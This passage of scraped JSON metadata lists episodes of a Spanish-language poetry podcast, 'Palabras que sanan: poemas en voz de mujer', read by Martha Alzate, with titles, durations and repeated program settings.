lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/canales\/6\/6\/2\/4\/3401593884266_LG.jpg","paid":"0"},{"title":"En el &uacute;ltimo bar, Karmelo C. Iribarren","titleRaw":"En el \u00faltimo bar, Karmelo C. Iribarren","shorttitle":"En el &uacute;ltimo bar, Karmelo C. Iribarren","id":"63222136","user":null,"duration":"00:28","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"3\/7\/6\/6\/7941609326673","img":"3\/7\/6\/6\/7941609326673","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/3\/7\/6\/6\/7941609326673_LG.jpg","paid":"0"},{"title":"Dos Meditaciones, Rosario Castellanos","titleRaw":"Dos Meditaciones, Rosario Castellanos","shorttitle":"Dos Meditaciones, Rosario Castellanos","id":"63127631","user":null,"duration":"01:13","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"2\/0\/7\/7\/551609247702","img":"2\/0\/7\/7\/551609247702","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/0\/7\/7\/551609247702_LG.jpg","paid":"0"},{"title":"Por las noches, George Trakl","titleRaw":"Por las noches, George Trakl","shorttitle":"Por las noches, George Trakl","id":"63083245","user":null,"duration":"00:36","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"0\/0\/8\/7\/5191609157800","img":"0\/0\/8\/7\/5191609157800","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/0\/8\/7\/5191609157800_LG.jpg","paid":"0"},{"title":"Los d&iacute;as normales, Karmelo C. Iribarren","titleRaw":"Los d\u00edas normales, Karmelo C. Iribarren","shorttitle":"Los d&iacute;as normales, Karmelo C. Iribarren","id":"63048987","user":null,"duration":"00:45","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"9\/9\/0\/5\/3751609075099","img":"9\/9\/0\/5\/3751609075099","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/9\/9\/0\/5\/3751609075099_LG.jpg","paid":"0"},{"title":"Par&aacute;bola de la inconstante, Rosario Castellanos","titleRaw":"Par\u00e1bola de la inconstante, Rosario Castellanos","shorttitle":"Par&aacute;bola de la inconstante, Rosario Castellanos","id":"63022564","user":null,"duration":"01:46","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"7\/0\/0\/7\/1241608987007","img":"7\/0\/0\/7\/1241608987007","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/7\/0\/0\/7\/1241608987007_LG.jpg","paid":"0"},{"title":"Y vosotros, mares, Saint-John Perse","titleRaw":"Y vosotros, mares, Saint-John Perse","shorttitle":"Y vosotros, mares, Saint-John Perse","id":"62997878","user":null,"duration":"02:18","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"2\/4\/2\/9\/7871608899242","img":"2\/4\/2\/9\/7871608899242","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/4\/2\/9\/7871608899242_LG.jpg","paid":"0"},{"title":"Infancia, George Trakl","titleRaw":"Infancia, George Trakl","shorttitle":"Infancia, George Trakl","id":"62962664","user":null,"duration":"01:53","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"","img":"","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/canales\/6\/6\/2\/4\/3401593884266_LG.jpg","paid":"0"},{"title":"Tormenta de verano, Karmelo C. Iribarren","titleRaw":"Tormenta de verano, Karmelo C. Iribarren","shorttitle":"Tormenta de verano, Karmelo C. Iribarren","id":"62912689","user":null,"duration":"00:42","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/9\/4\/5\/1791608725495","img":"5\/9\/4\/5\/1791608725495","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de 